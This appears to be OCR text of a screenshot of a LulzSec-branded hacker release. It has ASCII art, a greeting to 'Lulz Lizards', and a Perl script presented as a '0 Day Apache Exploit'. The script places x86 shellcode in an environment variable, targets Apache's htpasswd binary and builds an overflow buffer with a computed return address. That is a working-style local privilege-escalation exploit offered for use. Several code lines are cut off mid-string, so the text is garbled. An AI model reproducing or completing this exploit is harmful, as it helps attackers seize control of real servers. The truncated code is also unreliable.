
.            `-.__..-' =====\\\\\\ V/  .---\.

.                     ~~~~~~~~~~~~, _',--/_.\  .-""-.

.                            .-""-.___` --  \|         
Greetings Lulz Lizards, it is finally time we released 
===========================================

#!/usr/bin/perl

# 0 Day Apache Exploit

# LulzSecurity #AntiSec

$shellcode = "\x31\xdb\x6a\x17\x58\xcd\x80\x31\xc0\x50\
"\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x
$target = "/usr/local/apache/bin/htpasswd";

$retaddr = 0xbffffffa - length($shellcode) - length($ta
print "using retaddr = 0x", sprintf('%lx',($retaddr)), 
local($ENV{'XXX'}) = $shellcode;

$newret = pack('l', $retaddr);

$buffer = "A" x 272;
